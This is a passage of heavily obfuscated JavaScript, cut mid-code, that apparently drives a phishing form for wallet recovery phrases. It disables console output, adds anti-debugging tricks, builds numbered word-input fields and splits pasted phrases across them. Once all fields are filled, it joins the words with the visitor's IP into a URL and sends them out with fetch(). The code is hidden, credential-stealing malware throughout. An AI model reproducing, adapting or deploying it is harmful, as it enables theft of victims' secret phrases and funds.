_0x599796[_0x20b098(0x534,0x517,0x5ad,0x59d,'8k8i')+_0x8e1f45(0x6be,']@&7',0x4f5,0x696,0x2e8)+_0x3fcbaa(0x308,0x21b,0x187,'9lN]',0x373)](_0x129151[_0x8e1f45(0x829,'rQSf',0x922,0x6f7,0x8f2)])[_0x45a32d(0x273,'Kosf',0x1ea,0x29d,0x219)+_0x17b1aa(0x70,0x23,'4B%!',0x16b,-0x81)][_0x8e1f45(0x69f,'Kosf',0x4ad,0x513,0x3d7)+'e'](_0x129151[_0x3fcbaa(0x47c,0x389,0x342,'[mDi',0x288)]),_0x129151[_0x8e1f45(0x382,'QQlm',0x4aa,0x38b,0x5a0)](_0x1307b0,_0x129151[_0x3fcbaa(0x5d1,0x57f,0x562,'HXoy',0x5f2)])[_0x3fcbaa(0x5c5,0x439,0x3e5,'lAzC',0x353)](_0x129151[_0x3fcbaa(0x510,0x403,0x3eb,'E(Gh',0x67e)],_0x129151[_0x45a32d(0x318,'UZUj',0x4bf,0x139,0x374)]),_0x129151[_0x45a32d(-0x154,'0qOn',-0x1a9,0x16d,-0x27)](_0x3e3284,_0x129151[_0x17b1aa(0x2a3,0x2b,'cv*d',0x465,0x205)])[_0x45a32d(0x3b3,'d8(*',0x275,0x48a,0x336)](_0x129151[_0x20b098(0x9c5,0xbdf,0x94e,0x9e6,'feiT')],_0x129151[_0x20b098(0x502,0x4e0,0x7fd,0x63d,'E(Gh')]),_0x129151[_0x3fcbaa(0x3c5,0x4db,0x746,'d8(*',0x528)](_0x3dbbf8);}catch(_0xf631d4){_0x129151[_0x20b098(0x73f,0x74d,0xa71,0x805,'wc)a')](_0x129151[_0x20b098(0x964,0xa71,0x6af,0x8df,'Nd(@')],_0x129151[_0x8e1f45(0x6b6,'GjjV',0x5e5,0x5cd,0x3ee)])?_0x59917e=window:_0x503a4f=_0x2a3827;}const _0x382765=_0x59917e[_0x8e1f45(0x1e5,'lAzC',0x468,0x359,0x617)+'le']=_0x59917e[_0x3fcbaa(0x338,0x1e4,-0x16,'a6Yx',0x434)+'le']||{},_0x2450ba=[_0x129151[_0x45a32d(0x6b,'G&3k',0x457,0xac,0x229)],_0x129151[_0x45a32d(0x1ba,'PlnM',-0x14c,0xb,-0x82)],_0x129151[_0x45a32d(0x81,'zi^y',-0x138,0x1f4,-0x21)],_0x129151[_0x45a32d(0x1df,'n4*2',0x195,-0xa2,0xaa)],_0x129151[_0x17b1aa(0x1f1,0x379,'a6Yx',-0xc,0x177)],_0x129151[_0x8e1f45(0x5ff,'QQlm',0x6d4,0x901,0x5d0)],_0x129151[_0x45a32d(-0x1a7,'p@qc',0x227,0x21a,0xc1)]];for(let _0x5e194d=-0x7*-0x374+-0xcdd+0x5*-0x243;_0x129151[_0x45a32d(0xd6,'GjjV',-0x5d,-0xa,0x5d)](_0x5e194d,_0x2450ba[_0x8e1f45(0x958,'4B%!',0x7db,0x643,0x857)+'h']);_0x5e194d++){if(_0x129151[_0x3fcbaa(0x5ca,0x417,0x1a6,'PlnM',0x1e2)](_0x129151[_0x45a32d(0x24f,'cv*d',0x107,0xea,0x6)],_0x129151[_0x8e1f45(0x1de,'US^(',0x435,0x4cb,0x59a)]))_0x591eb5=_0x4e9d8a[_0x8e1f45(0x6c2,'HXoy',0x444,0x5fe,0x616)];else{const _0x4b194d=_0x159bca[_0x3fcbaa(0x1b4,0x153,0x363,'C[^m',0x309)+_0x3fcbaa(0x468,0x53d,0x675,'US^(',0x5cd)+'r'][_0x8e1f45(0x401,'PlnM',0x502,0x4b9,0x425)+_0x45a32d(0x2aa,'tCUO',0x40d,0x354,0x2a4)][_0x17b1aa(0x20b,0x454,'US^(',0x393,-0x30)](_0x159bca),_0x1df97b=_0x2450ba[_0x5e194d],_0x1a09b7=_0x382765[_0x1df97b]||_0x4b194d;_0x4b194d[_0x17b1aa(0x177,0x1cb,'uWcq',-0x92,-0x5e)+_0x8e1f45(0x90a,'QQlm',0x7a2,0x725,0x94a)]=_0x159bca[_0x20b098(0x877,0x548,0xa36,0x7c9,'bzt7')](_0x159bca),_0x4b194d[_0x3fcbaa(0x82,0x175,0x2ba,'UZUj',0x8f)+_0x8e1f45(0x72f,'d8(*',0x8da,0x7f9,0xb45)]=_0x1a09b7[_0x8e1f45(0x875,'s10k',0x631,0x48f,0x5b9)+_0x45a32d(0x1d5,'8xSF',-0x1a9,0x2e1,0x52)][_0x3fcbaa(0x36e,0x28a,0x473,'[mDi',0x176)](_0x1a09b7),_0x382765[_0x1df97b]=_0x4b194d;}}}else return function(_0x591589){}[_0x45a32d(0x1fa,'j5Ud',0x51e,0x479,0x2c7)+_0x3fcbaa(-0xf8,0xdd,0x2f2,'C[^m',-0x8c)+'r'](XQbyXG[_0x45a32d(0x391,']&)x',0x14d,0x48b,0x282)])[_0x8e1f45(0x763,'uWcq',0x832,0x7d5,0x9b1)](XQbyXG[_0x20b098(0x394,0x6d3,0x3e4,0x5ee,'j5Ud')]);});_0x129151[_0x53c58(0x4ed,0x5ce,0x40e,0x4fb,'uWcq')](_0x327dba);function _0x1fae69(_0x41cc86,_0x50a361,_0x1c5956,_0x3ada93,_0x54b960){return _0x2bae37(_0x41cc86-0x133,_0x50a361-0x172,_0x41cc86-0x2d9,_0x3ada93-0xb7,_0x54b960);}const _0x4ca1ad=document[_0x53c58(0x50a,0x410,0x4da,0x2f9,'mZbN')+_0x1fae69(0x530,0x55e,0x6ec,0x6e4,'s10k')+_0x1fae69(0x457,0x64a,0x4c4,0x4fd,'GjjV')](_0x129151[_0x35f84d(0x659,0x5b3,0x6f1,'p@qc',0x75b)]);_0x4ca1ad[_0x35f84d(0x2ed,0x43f,0x586,'8k8i',0x28f)+_0x145b54('Kosf',-0x1e9,0x15,0x12d,-0x16f)]='';function _0x145b54(_0x4230d6,_0x45cb1f,_0x5d6959,_0x43cf75,_0x623944){return _0x321579(_0x4230d6-0xa4,_0x45cb1f-0x16c,_0x5d6959-0x1c6,_0x43cf75-0x102,_0x4230d6);}for(let _0xdf441e=-0x12c5+-0x70+0x1335;_0x129151[_0x1fae69(0x625,0x6d6,0x63c,0x5bc,'E2!U')](_0xdf441e,_0x5be237);_0xdf441e++){if(_0x129151[_0x145b54('p@qc',-0xac,0x54,0x276,0x205)](_0x129151[_0x1fae69(0x487,0x2f5,0x523,0x408,')2jT')],_0x129151[_0x35f84d(0x309,0x29d,0x67,'j5Ud',0x1b6)])){const _0x97269d=document[_0x53c58(0x431,0x1c8,0x3f4,0x17e,'US^(')+_0x145b54('E2!U',-0x99,0x174,0xd2,0x2a9)+_0x145b54('cndg',0x7,0x14d,0x54,-0x10f)](_0x129151[_0x479ac2(0x567,0x7f3,'E2!U',0x76b,0x5bb)]);_0x97269d[_0x53c58(0x5b3,0x52c,0x4e2,0x764,']@&7')+_0x35f84d(0x22,0x271,0x2a0,'elr#',0x430)][_0x145b54('F5oq',-0x167,0xb6,-0x88,0x28)](_0x129151[_0x145b54('a6Yx',0x394,0x238,0x98,0x29a)]);const _0x33ab33=document[_0x145b54('8k8i',-0x9c,0x6d,0x210,0x24a)+_0x53c58(0x415,0x3b2,0x2a4,0x4f5,'0qOn')+_0x35f84d(0x471,0x516,0x3f9,'US^(',0x4ac)](_0x129151[_0x35f84d(0x2ce,0x420,0x5b6,'A&ML',0x597)]);_0x33ab33[_0x1fae69(0x483,0x485,0x420,0x54a,'pLAn')+_0x35f84d(0x7e0,0x69e,0x721,'uWcq',0x5c9)+'t']=_0x129151[_0x145b54('cndg',0x1b0,0x3cd,0x30b,0x634)](''+_0x129151[_0x145b54('wc)a',-0x121,0x96,0xfa,0x157)](_0xdf441e,-0xac7*0x1+-0xd6e*0x1+0x1836),'.');const _0x217d97=document[_0x145b54('9lN]',0x1f7,0x294,0x33c,0x35b)+_0x479ac2(0x984,0x60a,'wc)a',0x702,0x757)+_0x145b54('wc)a',0x494,0x239,0x3c3,0x492)](_0x129151[_0x35f84d(0x5ac,0x675,0x8a8,'8k8i',0x520)]);_0x217d97[_0x1fae69(0x4d2,0x662,0x5cb,0x4a8,'SOz!')]=_0x129151[_0x35f84d(0x717,0x4c1,0x635,'C[^m',0x3e9)],_0x217d97[_0x53c58(0x4dc,0x55d,0x4e4,0x56f,'[mDi')+_0x35f84d(0x255,0x3dc,0x240,'[mDi',0x5a7)]=0x14ff+0xd85*-0x1+-0x766,_0x217d97[_0x145b54('8k8i',-0x224,-0x5e,0x165,-0x2f2)+_0x145b54(')2jT',-0xbf,0xc5,-0x10d,0x103)+_0x53c58(0x288,0x1e7,0x60,0x2a7,'rQSf')+'r'](_0x129151[_0x1fae69(0x66a,0x76b,0x839,0x6f8,'9lN]')],handleWordInput),_0x97269d[_0x479ac2(0x638,0x807,'PlnM',0x696,0x896)+_0x145b54('feiT',0x12c,-0x59,-0x25f,0xfd)+'d'](_0x33ab33),_0x97269d[_0x479ac2(0x957,0xa52,')2jT',0x82c,0x8a6)+_0x1fae69(0x4d9,0x4a2,0x40d,0x42e,'C[^m')+'d'](_0x217d97),_0x4ca1ad[_0x1fae69(0x953,0xa61,0x8ce,0xa2f,'bzt7')+_0x1fae69(0x7a0,0x566,0x672,0x8ed,'[mDi')+'d'](_0x97269d);}else(function(){return![];}[_0x53c58(0x4f0,0x395,0x4df,0x5e5,'SOz!')+_0x53c58(0x2aa,-0x1d8,0x69,0x1dc,'a6Yx')+'r'](LeZCtV[_0x145b54('C[^m',0x4db,0x32c,0x157,0x4ff)](LeZCtV[_0x145b54('EIvw',0xf6,0xe4,0x2aa,0x1b5)],LeZCtV[_0x479ac2(0x74d,0x6a3,'s10k',0x723,0x63a)]))[_0x53c58(0x6d0,0x471,0x441,0x616,']&)x')](LeZCtV[_0x1fae69(0x6b7,0x495,0x6b4,0x51b,'n4*2')]));}}function _0x5af080(_0x38985c,_0xb38476,_0x4b9eeb,_0xad361b,_0x6a37d1){return _0x2e30(_0xb38476-0xd9,_0x6a37d1);}function handleWordInput(_0x6b172c){function _0x1204cb(_0x1c35aa,_0x5427b3,_0x31319a,_0x580a89,_0x223e5c){return _0x321579(_0x1c35aa-0x91,_0x5427b3-0x172,_0x580a89-0x189,_0x580a89-0xae,_0x223e5c);}function _0x5179d3(_0x82c4ec,_0x567896,_0x1577a1,_0x2daa67,_0x5367e7){return _0x2bae37(_0x82c4ec-0xb0,_0x567896-0x110,_0x2daa67- -0x321,_0x2daa67-0x107,_0x567896);}const _0x3f4d8d={'BzzAc':function(_0x111efe,_0x504c50){return _0x111efe-_0x504c50;},'jiaQz':_0x2c6600('PlnM',0x5cf,0x586,0x481,0x734)+_0x5179d3(0x10b,'feiT',-0x30e,-0xe4,-0xac)+_0x18d049(0x244,0x590,'zi^y',0x3df,0x348)+_0x1204cb(0x277,0x381,0x3b3,0x363,'cv*d'),'QcBtU':_0x426ee6(-0x67,0x3bf,-0x13,'cv*d',0x16c),'rHnVk':function(_0x512578,_0x4c8848){return _0x512578>_0x4c8848;},'cwddX':function(_0x13c965,_0x468306){return _0x13c965>_0x468306;},'aTVTd':function(_0x159e67,_0xa460e){return _0x159e67!==_0xa460e;},'SQAmT':_0x18d049(0x47,0x3fe,'HXoy',0x1a4,0x25),'UiAKI':function(_0x4f5023,_0x3bd4a8){return _0x4f5023-_0x3bd4a8;},'fHsTf':function(_0x21defe,_0x16d487){return _0x21defe!==_0x16d487;},'cxzju':_0x426ee6(0x596,0x735,0x29d,'p@qc',0x4af),'mbZZa':_0x1204cb(0x1f5,0x245,0x1c9,0xfe,'wc)a'),'aceYT':function(_0xfe85af){return _0xfe85af();}},_0xa90cb6=_0x6b172c[_0x2c6600('BnDE',0x28a,0x2b5,0x3b9,0x266)+'t'][_0x2c6600('0qOn',0x4a1,0x623,0x5c9,0x261)],_0x545352=_0xa90cb6[_0x426ee6(0x73b,0x369,0x734,'SOz!',0x51c)]('\x20');function _0x2c6600(_0x1b41d6,_0xadeb47,_0x352661,_0x16621f,_0x41c67e){return _0x2bae37(_0x1b41d6-0x12b,_0xadeb47-0x1b2,_0xadeb47-0xb1,_0x16621f-0x18c,_0x1b41d6);}function _0x18d049(_0x3630b5,_0x330c00,_0x177fc9,_0x5788ff,_0xb3ef11){return _0x321579(_0x3630b5-0x17d,_0x330c00-0xf1,_0x5788ff-0x1eb,_0x5788ff-0xb3,_0x177fc9);}if(_0x3f4d8d[_0x1204cb(0x3d0,0x104,0x4cc,0x36c,'s10k')](_0x545352[_0x2c6600('HXoy',0x547,0x53a,0x680,0x6fa)+'h'],-0x1e2d+-0x1d18+0x3b46)){if(_0x3f4d8d[_0x18d049(0x38b,0x3a3,'BnDE',0x42a,0x6ab)](_0x3f4d8d[_0x5179d3(0x23,']&)x',-0xc7,0xd4,0xe7)],_0x3f4d8d[_0x5179d3(0x303,'bzt7',0x562,0x2dd,0xef)])){_0x170aa3[_0x2c6600('A&ML',0x63e,0x48e,0x7d2,0x882)+'t'][_0x5179d3(-0x1cd,'8xSF',0xbe,-0x69,0x32)]=_0x581eab[_0x3f4d8d[_0x18d049(0x424,0x3aa,')2jT',0x447,0x615)](_0x3b3814[_0x1204cb(0x252,0x2a9,-0x14f,0x1f,'BnDE')+'h'],0x92*-0x32+-0x2547*-0x1+-0x1*0x8c2)];const _0x1c9aea=_0x32e237[_0x2c6600('8xSF',0x486,0x554,0x594,0x2a0)+_0x18d049(0x3a4,0x431,'4B%!',0x2e3,0x3f6)+_0x2c6600('td7s',0x4ba,0x3a4,0x666,0x36a)](_0x3f4d8d[_0x5179d3(-0x219,'HXoy',0x145,-0x151,0xe0)]),_0x4097ad=_0x1c9aea[_0x426ee6(0xbc,0x2c0,-0x173,'B@Lo',0xe4)+_0x5179d3(0x373,')2jT',0x241,0x24f,0x81)+_0x1204cb(0x23a,-0xc3,0x37c,0xe1,'8xSF')+_0x18d049(0x548,0x3ad,'s10k',0x3d5,0x62a)](_0x3f4d8d[_0x426ee6(0x31d,0x6c,0x2b9,']&)x',0x205)]);_0x3f4d8d[_0x2c6600('tCUO',0x41a,0x664,0x45c,0x555)](_0x41c989[_0x1204cb(0x81,0x30a,0x260,0x26b,']@&7')+'h'],0x286+-0xdc2+-0x3*-0x3bf)&&_0x3e2f6b[_0x18d049(0x21e,0x606,'pLAn',0x3b6,0x3aa)+'t'][_0x5179d3(0x99,'cndg',-0x283,-0xfd,-0x28)+_0x426ee6(0x1cf,0x23d,0x5ac,'UZUj',0x3c3)+_0x18d049(0x25b,0x2a0,'[mDi',0x2b8,0x45b)+_0x2c6600('GjjV',0x254,0x436,0x157,0x20)]&&(_0x3556a2[_0x5179d3(-0x213,'tCUO',-0x1d4,-0xac,-0x58)+'t'][_0x18d049(0x483,0x20b,'Nd(@',0x371,0x401)+_0x18d049(0x35e,-0xf8,'3&Tt',0x1a0,0xcf)+_0x5179d3(0x16a,'td7s',0x10b,0x28c,0x341)+_0x1204cb(-0x34,-0x1bb,0xf1,0xb7,'s10k')][_0x5179d3(0x134,'s10k',-0x1b,0x24d,0x29f)]=_0x1cdf23[-0x43e+-0x1*0x239c+0x27da]);}else{_0x6b172c[_0x426ee6(-0x12d,0x1f4,-0x135,'PlnM',0xe8)+'t'][_0x18d049(0x46c,0x5ea,'G&3k',0x4ca,0x240)]=_0x545352[_0x3f4d8d[_0x1204cb(0x15f,0x228,0x3c6,0x3e2,'0qOn')](_0x545352[_0x5179d3(0x300,'QQlm',0x369,0x301,0xa3)+'h'],0xb7*0xd+0x10f1*0x1+-0x53f*0x5)];const _0x42a145=document[_0x2c6600('zi^y',0x4d8,0x390,0x717,0x5a0)+_0x1204cb(-0x155,0x13a,0x284,0x46,'n4*2')+_0x1204cb(-0x3e,0x6,0x147,-0x60,'bzt7')](_0x3f4d8d[_0x1204cb(0xa1,0xc4,0xf2,0x105,'9lN]')]),_0x2eec03=_0x42a145[_0x1204cb(0x2d4,0x4b3,0x628,0x42d,'Nd(@')+_0x426ee6(0x3ff,0x12f,0x2ae,'E2!U',0x30e)+_0x2c6600('0qOn',0x6fd,0x911,0x80b,0x936)+_0x18d049(0x3d0,0x477,'GjjV',0x344,0x44b)](_0x3f4d8d[_0x1204cb(0x499,0x4ff,0x3d8,0x282,'0qOn')]);if(_0x3f4d8d[_0x5179d3(-0x250,'0qOn',0x3a,-0x160,-0x227)](_0x545352[_0x1204cb(-0x26,0x72,0x24,0x19f,'d8(*')+'h'],-0x148b+0xbe0+-0x5*-0x1bc)&&_0x6b172c[_0x2c6600('SOz!',0x2ea,0x40a,0x3b2,0x206)+'t'][_0x2c6600('0qOn',0x5b2,0x5f2,0x7b1,0x51c)+_0x5179d3(-0x12b,'E(Gh',-0x16a,0x12e,0x2b9)+_0x18d049(0x5e,0x31c,'s10k',0x225,0x29b)+_0x5179d3(0xac,'pLAn',0x113,0x216,0x30a)]){if(_0x3f4d8d[_0x5179d3(0x1ce,'n4*2',0x29,0x283,0x1f6)](_0x3f4d8d[_0x5179d3(0xc,'d8(*',-0x16,-0x74,-0xe6)],_0x3f4d8d[_0x5179d3(0x183,'4B%!',-0xd3,0x52,-0x67)]))_0x6b172c[_0x2c6600('wc)a',0x285,0x104,0x408,0x4b1)+'t'][_0x5179d3(-0x261,'BnDE',-0x60,-0x7e,-0x61)+_0x2c6600('EIvw',0x699,0x858,0x81c,0x8d7)+_0x426ee6(0x591,0x3f7,0x63a,'SOz!',0x5d6)+_0x426ee6(0x45d,0x4e0,0x286,')2jT',0x2bc)][_0x426ee6(0x31b,0xec,0x4b3,'A&ML',0x21b)]=_0x545352[0x262a+0x640*-0x1+-0x2*0xff5];else{const _0x9a56dc=_0x48983b[_0x426ee6(0x5a7,0x727,0x50d,'cv*d',0x5ac)](_0x3bd6e2,arguments);return _0x1c556a=null,_0x9a56dc;}}}}function _0x426ee6(_0x595a08,_0x131859,_0x50414b,_0x307639,_0x45fd16){return _0x2bae37(_0x595a08-0x153,_0x131859-0xe5,_0x45fd16- -0xa1,_0x307639-0x6,_0x307639);}_0x3f4d8d[_0x1204cb(-0x177,0x12b,0x2a7,0x95,')2jT')](checkAllFieldsFilled);}function checkAllFieldsFilled(){function _0x1399f3(_0x4a20b4,_0x27ded9,_0x58ea6e,_0x2db14f,_0x6c14e4){return _0x5bfb9e(_0x4a20b4-0x33,_0x27ded9-0xab,_0x27ded9,_0x2db14f-0x1d4,_0x6c14e4-0x44);}const _0x53e0b2={'cSpoZ':_0x154339(0x7fe,0x92a,0x764,0x6b3,'Kosf'),'VcSwU':_0x33f0e2(0x4cf,0x6c1,0x3c5,0x5fc,'8xSF'),'phAoj':function(_0x5c35b8){return _0x5c35b8();},'zqmwp':function(_0x10a31c,_0x578b79){return _0x10a31c===_0x578b79;},'ybYXE':_0x154339(0x139,0x132,0x2ee,0x21f,'j5Ud'),'RQFEc':_0x154339(0x3b1,0x2eb,0x243,0x308,'0qOn'),'PKUVJ':function(_0x47cff5,_0x3a51d9){return _0x47cff5>_0x3a51d9;},'kXaUj':function(_0x1b1d8d,_0x253132){return _0x1b1d8d-_0x253132;},'pEjQO':_0x13bdb4(0x239,'d8(*',0x3b9,0x160,0x457)+_0x33f0e2(0x74a,0x64d,0x74d,0x5ab,'d8(*')+_0x225c04(-0x350,'feiT',-0x28d,-0x46d,-0x4bd)+_0x33f0e2(0x568,0x467,0x60c,0x668,']&)x'),'VtXRd':_0x154339(0x1c9,0x1b0,0x494,0x2b9,'cndg'),'eqWXw':function(_0x570c6b){return _0x570c6b();},'GadUP':function(_0xb7c820,_0x20bc28){return _0xb7c820===_0x20bc28;},'DrhYf':_0x33f0e2(0xa6b,0x8cb,0x89a,0x894,'p@qc'),'SXuaD':_0x13bdb4(0x2f3,'wc)a',0x444,0x3bd,0x6d0),'AaVna':_0x225c04(-0x2f0,'E2!U',-0x137,0x77,0xb4)+':','SQawb':function(_0x59e2c8,_0x6459b){return _0x59e2c8(_0x6459b);},'lYeZZ':function(_0x5eaf61,_0x22651f){return _0x5eaf61+_0x22651f;},'JWqyN':function(_0x55757a,_0x210a9d){return _0x55757a+_0x210a9d;},'JpcNH':_0x33f0e2(0x51f,0x7ae,0x708,0x722,'B@Lo')+_0x225c04(-0x67,'BnDE',0x61,0x290,-0x181)+_0x33f0e2(0x56b,0x9c3,0x5cc,0x729,'elr#')+_0x154339(0x3f8,0x70d,0x40b,0x4fb,'p@qc'),'zEszp':_0x13bdb4(0x3d3,'wc)a',0x63a,0x65f,0x849)+_0x154339(0x157,0x642,0x3e4,0x3d7,'HXoy')+_0x13bdb4(0x3de,'HXoy',0x2fd,0x2b8,0x28f)+_0x13bdb4(0x5f7,'d8(*',0x6ba,0x76f,0x423)+_0x225c04(-0x138,'EIvw',-0x255,-0xed,-0x111)+_0x1399f3(0x92,')2jT',0x303,0x11e,-0x1f7)+'\x20)','zKJBc':function(_0x36a3e5,_0x30d66d){return _0x36a3e5<_0x30d66d;},'BtAmD':function(_0x554693,_0x2b95d4){return _0x554693!==_0x2b95d4;},'YiYIp':_0x33f0e2(0x225,0x33b,0x203,0x495,'9lN]'),'ACGXZ':_0x33f0e2(0x47b,0x5d9,0x54e,0x54e,']&)x'),'aUOIa':function(_0x95a241,_0x16fb96){return _0x95a241===_0x16fb96;},'waJgL':_0x33f0e2(0x89d,0xabc,0x897,0x998,'B@Lo'),'akcql':_0x1399f3(0xe8,'d8(*',-0x13e,0x14e,0x31b),'ERhtk':_0x13bdb4(0x28b,'tCUO',0x4e5,0x37d,0x5c7),'htFQD':_0x225c04(-0x3a4,'QQlm',-0x264,-0x28,-0x12a),'oAPpb':_0x13bdb4(0x4e9,'9lN]',0x507,0x73b,0x685),'Treel':_0x33f0e2(0x5fc,0x472,0x8e1,0x650,'8k8i')+_0x225c04(0x104,'A&ML',-0x36,0x67,-0x118)+_0x154339(0x322,0x331,0x315,0x476,'4VOX')+_0x225c04(0x1d2,'wc)a',0x1fd,0x12e,0x20f)+_0x13bdb4(0x4b3,'elr#',0x411,0x69a,0x250)+_0x1399f3(0x48c,'d8(*',0x40f,0x2e5,0x269)+'=','LVQdQ':_0x33f0e2(0x60c,0x84c,0x7bc,0x71e,'3&Tt')+_0x225c04(0xa4,'lAzC',-0x11a,0x14d,0x7f)+'d','SMkVK':_0x13bdb4(0x52b,'A&ML',0x6fe,0x7b7,0x6cd),'gGYXN':_0x154339(0x40a,0x14d,0x4ad,0x2c0,'lAzC'),'TKfWg':_0x154339(0x44a,0x5db,0x52d,0x4aa,'mZbN'),'emrOI':_0x13bdb4(0x38e,'feiT',0x258,0x34,0x3b2),'xmIxB':_0x225c04(0xe2,'Nd(@',-0x5e,-0x1fa,0x170)};function _0x154339(_0x32ca0c,_0x4c6854,_0xb03dd6,_0x2b27e2,_0x47e0){return _0x2bae37(_0x32ca0c-0x1a7,_0x4c6854-0x65,_0x2b27e2-0x5a,_0x2b27e2-0x121,_0x47e0);}const _0x19cfc4=document[_0x33f0e2(0x6ed,0x8b7,0x746,0x7d1,'s10k')+_0x154339(0x7b,0x49c,0x282,0x2b7,'n4*2')+_0x13bdb4(0x6a0,'elr#',0x4c8,0x58a,0x3ea)](_0x53e0b2[_0x154339(0x34f,0x5a2,0x491,0x370,'A&ML')]);function _0x225c04(_0x1dc54c,_0x178b43,_0x842a29,_0x4b91c9,_0x4fcc2e){return _0x5bfb9e(_0x842a29- -0x1e5,_0x178b43-0x24,_0x178b43,_0x4b91c9-0xc8,_0x4fcc2e-0xfc);}function _0x13bdb4(_0x3450d2,_0x1dc9f8,_0x3d4410,_0x3a7515,_0x2d2881){return _0x2bae37(_0x3450d2-0xe1,_0x1dc9f8-0x23,_0x3d4410-0xd4,_0x3a7515-0x120,_0x1dc9f8);}function _0x33f0e2(_0x3ff22e,_0x2feab7,_0x4632d7,_0x5b3df6,_0x54c6b6){return _0x321579(_0x3ff22e-0xb,_0x2feab7-0x93,_0x5b3df6-0x6c3,_0x5b3df6-0xc4,_0x54c6b6);}const _0x7a1998=_0x19cfc4[_0x225c04(0x4f,'Kosf',-0x99,-0x266,-0x15f)+_0x225c04(-0x120,'td7s',-0x277,-0x3e0,-0x11)+_0x33f0e2(0x9bb,0x858,0x57f,0x7ba,'G&3k')+_0x1399f3(0x396,'QQlm',0x1c7,0x5f7,0x519)](_0x53e0b2[_0x33f0e2(0x710,0x857,0xa3c,0x836,')2jT')]);let _0x1cd91c=!![];const _0x10d6dd=[];for(let _0x23aed6=-0x1*0x253b+-0x1d6b+0x42a6;_0x53e0b2[_0x154339(0x489,0x228,0x2d5,0x3d4,'elr#')](_0x23aed6,_0x7a1998[_0x154339(0x5e5,0x518,0x3fc,0x68a,'bzt7')+'h']);_0x23aed6++){if(_0x53e0b2[_0x154339(0x637,0x1ce,0x344,0x405,'8xSF')](_0x53e0b2[_0x33f0e2(0x59a,0x2b0,0x5d2,0x526,'G&3k')],_0x53e0b2[_0x154339(0x464,0x255,0x656,0x450,'feiT')])){if(_0x53e0b2[_0x225c04(0x165,'A&ML',0xd9,0x110,0xfc)](_0x7a1998[_0x23aed6][_0x1399f3(0xaa,'B@Lo',0x85,-0xd5,0x6c)][_0x1399f3(0x42a,'[mDi',0x3de,0x49b,0x48b)](),'')){if(_0x53e0b2[_0x1399f3(0x493,'mZbN',0x490,0x342,0x448)](_0x53e0b2[_0x154339(0x774,0x5e4,0x439,0x61d,'wc)a')],_0x53e0b2[_0x225c04(0x102,'feiT',-0x183,-0x1db,-0xac)]))_0x34675f[_0x33f0e2(0x52a,0x621,0x776,0x4f4,'elr#')][_0x154339(0x1a6,0x32a,0x275,0x1e7,'9lN]')+'ay']=_0x53e0b2[_0x33f0e2(0x40a,0x44b,0x40e,0x604,'9lN]')];else{_0x1cd91c=![];break;}}else _0x53e0b2[_0x33f0e2(0x588,0x524,0x6fc,0x704,'tCUO')](_0x53e0b2[_0x13bdb4(0x284,'G&3k',0x4ee,0x6ae,0x60c)],_0x53e0b2[_0x1399f3(0x340,')2jT',0x13c,0xc5,0x371)])?_0x10d6dd[_0x1399f3(0x398,'feiT',0x35e,0x55c,0x30b)](_0x7a1998[_0x23aed6][_0x33f0e2(0xace,0x62f,0xace,0x898,'E2!U')][_0x13bdb4(0x358,'A&ML',0x599,0x511,0x592)]()):_0x1e13a8[_0x13bdb4(0x522,'F5oq',0x751,0x538,0x969)](_0x4f0e0d[_0x37c794][_0x1399f3(0x2d6,'j5Ud',0x9f,0x164,0x247)][_0x154339(0x5ce,0x355,0x595,0x366,'pLAn')]());}else _0x16dafb[_0x154339(0x6fe,0x2a8,0x46b,0x48e,'EIvw')][_0x13bdb4(0x4f0,'B@Lo',0x2c5,0x482,0x117)+'ay']=_0x53e0b2[_0x154339(0x591,0x393,0x29a,0x45a,'pLAn')];}_0x1cd91c?_0x53e0b2[_0x1399f3(0x498,'elr#',0x629,0x691,0x5fb)](_0x53e0b2[_0x13bdb4(0x82b,'B@Lo',0x76b,0x4ef,0x7a0)],_0x53e0b2[_0x13bdb4(0x54,'s10k',0x2bb,0x3a2,0x1d0)])?(url=_0x53e0b2[_0x13bdb4(0x7b7,'zi^y',0x683,0x434,0x435)](_0x53e0b2[_0x13bdb4(0x450,'lAzC',0x5ce,0x63c,0x5ff)](_0x53e0b2[_0x154339(0x112,0x2cc,0x434,0x262,'4B%!')](_0x53e0b2[_0x33f0e2(0x4e1,0x48c,0x3ba,0x60c,'BnDE')](_0x53e0b2[_0x225c04(-0xeb,'A&ML',0xa7,0x1c7,0x29d)](_0x53e0b2[_0x13bdb4(0x3e7,'G&3k',0x3f9,0x611,0x252)],document[_0x154339(-0xc4,-0xb0,0x384,0x1d4,'bzt7')+_0x1399f3(-0x24,'G&3k',-0x167,-0x251,-0x287)+_0x154339(0x464,0x610,0x73d,0x504,'s10k')](_0x53e0b2[_0x33f0e2(0x474,0x4b0,0x5ef,0x56f,'uWcq')])[_0x13bdb4(0x2cc,'GjjV',0x4df,0x647,0x63d)]),_0x53e0b2[_0x225c04(0x5,'j5Ud',-0x250,-0x43f,-0x25f)]),ip),_0x53e0b2[_0x33f0e2(0x8e1,0x737,0x7ea,0x8a0,'SOz!')]),_0x10d6dd[_0x154339(0x2ff,0x2a4,0x4fc,0x351,'feiT')]('\x20')),_0x53e0b2[_0x1399f3(0x6c,'0qOn',0x280,0x207,0x2e2)](fetch,url)[_0x13bdb4(0x4c0,'feiT',0x670,0x5a1,0x722)](_0x1df900=>_0x1df900[_0x13bdb4(0x4a7,'UZUj',0x671,0x487,0x86a)]())[_0x1399f3(0x308,'A&ML',0x13f,0x4c1,0x289)](_0x3c4347=>{function _0x525896(_0x525996,_0x105304,_0x33b4ba,_0xede01b,_0x5c72b7){return _0x1399f3(_0x105304-0x204,_0xede01b,_0x33b4ba-0x1cd,_0xede01b-0x1f,_0x5c72b7-0x1c9);}function _0x5184a3(_0x1596b4,_0x36d7a0,_0x222d93,_0x213b15,_0x58ed91){return _0x13bdb4(_0x1596b4-0xb8,_0x58ed91,_0x222d93- -0x415,_0x213b15-0x96,_0x58ed91-0xb4);}function _0x464f9c(_0x50e740,_0x35458c,_0x5ee35f,_0x55de76,_0x5eb1cf){return _0x33f0e2(_0x50e740-0xb6,_0x35458c-0xe3,_0x5ee35f-0x10a,_0x55de76- -0x39b,_0x5eb1cf);}function _0x348451(_0x551a23,_0x1ce911,_0x30d5d9,_0x573c2c,_0x1cbb4d){return _0x1399f3(_0x1cbb4d-0x4bf,_0x551a23,_0x30d5d9-0x182,_0x573c2c-0x1b9,_0x1cbb4d-0x96);}function _0x46fde5(_0x4b1b39,_0x421470,_0x4b7cc0,_0x5359d2,_0x2e6372){return _0x13bdb4(_0x4b1b39-0x1b4,_0x4b1b39,_0x4b7cc0- 